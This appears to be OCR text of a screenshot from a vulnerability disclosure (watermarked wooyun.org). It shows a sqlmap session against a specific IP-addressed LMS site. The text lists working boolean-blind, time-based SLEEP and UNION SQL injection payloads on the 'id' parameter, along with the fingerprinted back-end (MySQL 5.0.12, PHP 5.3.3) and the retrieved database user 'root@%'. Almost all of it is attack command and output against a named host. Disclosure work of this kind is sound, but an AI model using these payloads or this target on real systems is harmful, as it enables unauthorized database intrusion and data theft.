 sqlmap - sqlmap ,py -u "http://60.216.5.89/lms/?c=Cvicse.Index&m=tar...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=5 AND 7032=7032
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=5 AND (SELECT * FROM (S
ELECT(SLEEP(5)))ZIZq)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: c=Cvicse.Index&m=target_page&bz=wdl_tztg&id=-1893 UNION ALL SELECT
NULL,NULL,CONCAT(0x7176766b71,0x5146574b514377744354,0x717a7a7171),NULL--
---
[10:10:03] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
[10:10:03] [INFO] fetching current user
current user:    'root@%'
[10:10:04] [INFO] fetched data logged to text files under 'C:\Users\wdhacker\.sq
lmap\output\60.216.5.89'
[*] shutting down at 10:10:04
E:\工作\安全检测\sqlmap>
www.wooyun.org